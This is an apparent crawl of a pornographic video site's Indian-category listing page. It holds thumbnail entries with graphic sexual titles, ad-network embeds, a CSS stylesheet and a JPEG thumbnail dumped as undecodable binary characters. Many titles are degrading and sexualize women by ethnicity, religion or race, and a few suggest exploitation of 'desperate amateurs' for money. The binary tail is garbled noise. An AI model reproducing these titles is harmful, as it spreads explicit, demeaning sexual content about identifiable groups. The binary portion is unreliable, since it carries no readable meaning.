                                    <img data-sg="caf381cb6ff253bd" src="/thumbs/797/14624175125758628797_0.jpg"/>
                                    <span class="thumb-info">8:19</span>
                                </div>
                                <span class="thumb-desc">Desi Sexy Amateur And Boyfriend Have Sex With Hindi Audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8054672035588137747/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6fc7f18a7780e313" src="/thumbs/747/8054672035588137747_0.jpg"/>
                                    <span class="thumb-info">1:09</span>
                                </div>
                                <span class="thumb-desc">Horny North Indian college guy continues to drill his girlfriends pussy missionary style before fucking doggy style and then back missionary showing his butt cheeks. video2porn2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12553630484696355446/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ae377469f1d75276" src="/thumbs/446/12553630484696355446_0.jpg"/>
                                    <span class="thumb-info">6:33</span>
                                </div>
                                <span class="thumb-desc">Aaj To Bhabhi Ne Devar Ka Khada kar diya</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8645301655786590816/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="77fa480d19419260" src="/thumbs/816/8645301655786590816_0.jpg"/>
                                    <span class="thumb-info">12:17</span>
                                </div>
                                <span class="thumb-desc">Vizag Hostal Girls Romantic Film New Short Clip Swathi Naidu 2015 HD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3347217736489896026/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2e73b4cc095e085a" src="/thumbs/26/3347217736489896026_0.jpg"/>
                                    <span class="thumb-info">8:22</span>
                                </div>
                                <span class="thumb-desc">Bengali bhabhi remove lingerie for sex desi gils beautiful movies</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16609316279170936620/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e6802527ee18af2c" src="/thumbs/620/16609316279170936620_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">tamil girl with huge tits had sex with bf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4832430615608195858/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="43103e0aa50c7b12" src="/thumbs/858/4832430615608195858_0.jpg"/>
                                    <span class="thumb-info">10:48</span>
                                </div>
                                <span class="thumb-desc">POST OP ORAL w/ BIG CUMSHOT</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11900968250774283315/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a528bb91ee9a6433" src="/thumbs/315/11900968250774283315_0.jpg"/>
                                    <span class="thumb-info">5:53</span>
                                </div>
                                <span class="thumb-desc">Kashmiri Hijab girl fucked hard by Indian guy in hardcore style</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18171635345620338419/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fc2e9e11c3a206f3" src="/thumbs/419/18171635345620338419_0.jpg"/>
                                    <span class="thumb-info">4:28</span>
                                </div>
                                <span class="thumb-desc">desi booty milf kajol naked with her husband in hotel room jerk</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8986344952070283497/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7cb5e91f494620e9" src="/thumbs/497/8986344952070283497_0.jpg"/>
                                    <span class="thumb-info">9:46</span>
                                </div>
                                <span class="thumb-desc">This gorgeous can blow your cock within matter on seconds part 1 (17)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17217409480201623913/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="eef086b353dc5969" src="/thumbs/913/17217409480201623913_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">lekhyap</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3144041914194821096/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ba1e1768e857fe8" src="/thumbs/96/3144041914194821096_0.jpg"/>
                                    <span class="thumb-info">14:35</span>
                                </div>
                                <span class="thumb-desc">Raw audition desperate amateurs compilation hard sex money Laine, Indie, Rai</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15808510180891769798/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="db631c40a0333bc6" src="/thumbs/798/15808510180891769798_0.jpg"/>
                                    <span class="thumb-info">3:45</span>
                                </div>
                                <span class="thumb-desc">Big Boobs Tamil Indian Maid Sucking White Big Cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5984365908661876931/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="530cbd165fbfb8c3" src="/thumbs/931/5984365908661876931_0.jpg"/>
                                    <span class="thumb-info">6:24</span>
                                </div>
                                <span class="thumb-desc">One Of A Kind Indian Beauty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5139321835319301158/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="475289fadc9d9426" src="/thumbs/158/5139321835319301158_0.jpg"/>
                                    <span class="thumb-info">18:24</span>
                                </div>
                                <span class="thumb-desc">Tamil Couple Singing With Guitar On The Roof (Outdoors)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15182019575189066875/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d2b15e5da82bd47b" src="/thumbs/875/15182019575189066875_0.jpg"/>
                                    <span class="thumb-info">2:39</span>
                                </div>
                                <span class="thumb-desc">destroying a little black pussy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8442299182880970701/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="75291260ab30d7cd" src="/thumbs/701/8442299182880970701_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">sexy and hot girl from india- anal massages - big ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8396149091222723411/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="74851d1d1f8c9b53" src="/thumbs/411/8396149091222723411_0.jpg"/>
                                    <span class="thumb-info">15:32</span>
                                </div>
                                <span class="thumb-desc">Desiaraabhabhi - Diwali ko aaye periods gand toh mili lund pe lights jala ke muh main liya</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10766631223689764804/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="956ac20dcba85fc4" src="/thumbs/804/10766631223689764804_0.jpg"/>
                                    <span class="thumb-info">3:49</span>
                                </div>
                                <span class="thumb-desc">My hurney milf enjoyed ass fuck fuck with small tits indian milf pakistan</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/446809146579850286/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="633628d3049942e" src="/thumbs/286/446809146579850286_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">something hot video9porn9</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7411069143248938788/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="66d9681ec9362724" src="/thumbs/788/7411069143248938788_0.jpg"/>
                                    <span class="thumb-info">9:53</span>
                                </div>
                                <span class="thumb-desc">Interracial Desi and white sluts pissing on each other in different areas inside the house</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
<span>1</span><div class="pagination-numbers"><a href="/en/category/56/Indian/popular/2/" target="_self">2</a></div><div class="pagination-numbers"><a href="/en/category/56/Indian/popular/3/" target="_self">3</a></div><div class="pagination-numbers"><a href="/en/category/56/Indian/popular/4/" target="_self">4</a></div><a href="/en/category/56/Indian/popular/2/" target="_self" class="next"></a>
                    </div>
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Copyright © tamilsexmovies.me 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://tamilsexmovies.me/assets/css/app.css
body_size: 3167
content:
@charset "UTF-8";

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400,700&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow:before {
    content: '\0041'
}

.icon-search:before {
    content: '\0042'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 200;
    background-color: #111419
}

.header {
    -webkit-box-shadow: 0 2px 6px #040506;
    box-shadow: 0 2px 6px #040506;
    background-color: #232428;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1753px;
    margin: 0 auto;
    padding: 0 5px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 440px
}

.logo img {
    width: 100%
}

.header-text {
    color: #a3a3a3;
    font-size: 11px;
    line-height: 14px;
    max-height: 54px;
    overflow: hidden
}

.logo-col {
    margin-right: 10px
}

.header-searches {
    max-height: 32px;
    overflow: hidden
}

.header-searches a {
    display: inline-block;
    color: #8c96b1;
    font-size: 12px;
    font-weight: 400;
    line-height: 32px;
    padding: 0 10px
}

.header-searches a:hover {
    color: #fff;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #ff3d00
}

.search {
    width: 100%;
    max-width: 240px;
    position: relative
}

.search input {
    -webkit-box-shadow: 0 2px 6px #1f1f1f;
    box-shadow: 0 2px 6px #1f1f1f;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    background-color: #111419;
    color: #8c98b0;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px;
    padding: 5px 15px;
    width: 100%;
    border: none;
    height: 42px
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    border: none;
    padding: 0;
    margin: 0;
    background-color: transparent;
    width: 40px;
    height: 42px;
    cursor: pointer
}

.search button:before {
    content: '\0042';
    color: #ff3d00;
    font-family: custom;
    font-size: 17px
}

.search button:focus {
    outline: 0
}

.search-wrapper {
    padding: 2px 0;
    border-top: 1px solid #2d2e32;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.aside {
    background-color: #232428;
    width: 250px;
    min-width: 250px;
    margin-right: 5px;
    position: relative
}

.aside:before {
    content: '';
    height: 100%;
    width: 1000px;
    background-color: #232428;
    position: absolute;
    right: 100%;
    top: 0
}

.main-content {
    font-size: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav {
    border-top: 1px solid #2d2e32
}

.nav a {
    color: #7c849c;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-transform: uppercase;
    display: block;
    border-bottom: 1px solid #2d2e32;
    position: relative;
    padding-left: 20px
}

.nav a.active,
.nav a:hover {
    background-color: #111419;
    color: #fff
}

.nav a.active:before,
.nav a:hover:before {
    color: #fff
}

.nav a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 4px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin-right: 4px
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.languages {
    position: relative;
    font-size: 0;
    margin: 3px 5px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    border-top-left-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    width: 150px;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    color: #575e6e;
    position: absolute;
    right: 9px;
    top: 5px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 100%;
    padding: 5px 15px;
    display: none;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: #ff3d00
}

.categories {
    border-top: 1px solid #2d2e32
}

.categories h3 {
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin: 15px 0 5px;
    padding-left: 15px;
    position: relative
}

.categories h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.categories a {
    display: block;
    color: #fff;
    font-size: 14px;
    line-height: 34px;
    position: relative;
    padding-left: 15px
}

.categories a:hover {
    color: #ff3d00
}

.categories a:before {
    position: absolute;
    content: '•';
    color: #8c96b1;
    font-size: 40px;
    left: 0;
    top: 0
}

.title {
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    padding-left: 15px;
    line-height: 30px;
    position: relative
}

.title:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches h3,
.aside-traders h3 {
    padding-left: 15px;
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    position: relative
}

.aside-searches h3:before,
.aside-traders h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches a {
    color: #6e758a;
    font-size: 12px;
    font-weight: 400;
    line-height: 24px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #3c3f49;
    background-color: #232428;
    margin: 0 2px 2px 0;
    padding: 0 10px
}

.aside-searches a:hover {
    color: #fff;
    border: 1px solid #ff3d00;
    background-color: #ff3d00
}

.aside-traders a {
    color: #ff3d00;
    font-size: 16px;
    line-height: 42px;
    display: block;
    border-top: 1px solid #2d2e32;
    padding-left: 20px;
    position: relative
}

.aside-traders a:last-child {
    border-bottom: 1px solid #2d2e32
}

.aside-traders a:hover {
    color: #fff
}

.aside-traders a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 242px;
    padding: 1px;
    margin: 0 6px 6px 0;
    position: relative
}

.thumb:hover {
    background-color: #000
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #ff3d00
}

.thumb-img-wrapper {
    position: relative;
    width: 100%
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fff;
    font-size: 12px;
    background-color: #ff3d00;
    padding: 5px 10px;
    position: absolute;
    left: 0;
    top: 12px
}

.thumb-desc {
    color: #c3c3c3;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    padding: 3px 5px
}

.thumb-desc-cat {
    font-size: 14px;
    position: relative;
    padding-left: 20px
}

.thumb-desc-cat:before {
    position: absolute;
    content: '•';
    color: #8c96b1;
    font-size: 40px;
    line-height: 28px;
    left: 6px;
    top: 0
}

.thumb-tags {
    position: absolute;
    z-index: 1;
    background-color: #000;
    text-align: center;
    width: 100%;
    left: 0;
    top: 100%;
    display: none;
    max-height: 24px;
    overflow: hidden
}

.thumb-tags a {
    color: #b2b3b3;
    display: inline-block;
    padding: 3px 0;
    font-size: 12px
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:hover {
    color: #ff3d00
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.pagination {
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.pagination a,
.pagination span {
    color: #fff;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    line-height: 30px;
    line-height: 55px;
    min-width: 55px;
    padding: 0 10px;
    text-transform: uppercase
}

.pagination a:hover,
.pagination span {
    background-color: #ff3d00
}

.footer {
    padding: 20px 0 10px;
    text-align: center
}

.footer-nav a {
    color: #ff3d00;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 22px;
    display: inline-block;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

@media screen and (max-width:1800px) {
    .container {
        max-width: 1505px
    }
}

@media screen and (max-width:1545px) {
    .container {
        max-width: 1257px
    }
}

@media screen and (max-width:1300px) {
    .container {
        max-width: 1009px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:1050px) {
    .container {
        max-width: none
    }
    .main-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .aside-searches,
    .aside-traders,
    .categories {
        display: none
    }
    .player-section .aside-searches {
        display: block
    }
    .aside {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin: 0
    }
    .nav a {
        display: inline-block;
        padding: 0 30px
    }
    .nav a:before {
        left: 12px
    }
    .thumb {
        width: -webkit-calc(25% - 6px);
        width: calc(25% - 6px)
    }
}

@media screen and (max-width:840px) {
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-top: 5px
    }
    .logo-col {
        margin: 0
    }
    .logo {
        min-width: 0
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 2px);
        width: calc(100% - 2px)
    }
}

--- FILE ---
content_type: text/plain
request_url: https://tamilsexmovies.me/thumbs/304/2705852732307497304_0.v1523447700
body_size: 5887
content:
���� JFIF  H H  �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � �" ��               �� <      !1AQ"aq2���#BR����3bc�%&6Trs���               �� !          !1AQ23B���   ? ���M���TN]:&�ӨGm�7�C$-�o���pn{�T2�O��!βS�F�&7;[�FJ�ęG�C�kt)Б�6��kElS� ?S+㸾�g��A}���d�R�M�>��4P,/a��Yp���5Pj���U�E�ZvYd�,KAe��K��h�X���vZ�-Xp�X,cV�e�԰��=X�,���Z���q�)�Z�C����`�W$���ڦ�
���p��-�M�+(%|�� +k"S�j��1��CU��hw-��:\EW�k���M�3��p�zmpi�k8ʾ� o�Z
��u�Yq���i�6�d���5+<0��M>"�w��O�ebð��X=�6��Tf!C=�H�w��4�F�x�\�M|4Ұ�g9� K�QӱѺ�Y-��K#E-��;��6�5�6),"�IQM���Q���Fa���h�-�"�^�� Ye(�N���1Z��F��a�@��g%ݑh��r�o/DG(�ʵ�q�%���k!�c#��B�F��մO��e��tZ��@#���<��,ՠ��dD}9�6(D�-��pɘΉ�Χ�qB�?�T�!���5zy��k��g��h�0$[4�Vbхcesff�ײ�l�%����Y%X:����p�lL��e��u9]K��I�h*��8��tU���!��9ݔ�+6#����hZ�H���(�U"���,�f�.C�%�ER�p�{���}U��
���UTda6�P� [8mcX��+M���JkeBh��sH)���+#n[�y�5z��T��F�,7�q�d�*��Jck�����
��u��I#�l�5��_(&�]�{1��LZ��q�s�p�iCAqt� ���o�r�fr_Ê��?�4�f��xqH���D؁b��fk9d�α��5T.�𘓀��SH�-���+�Z^��� nNo옚y����K�sAq���O�-l=��&�� ����ɒ4��N�cnga5 u!��.��9��Ol�p.`'1Xɵ���ݘ,�2�U��EP�����4�v�|ŗM�O��,Q�G4{5��v	����xT��éH� �����}}�F�{���f�qG�b�����Q��
��)�c'k�8�E�{5pݫcv�H�.}A+X˩̝��ث65�؞�,�f�o$G3G�o���1;��4(�7D'6H$�5�(�b.�mD�kȲ��=4���n/��T��E��>4qw���K��Gd'�
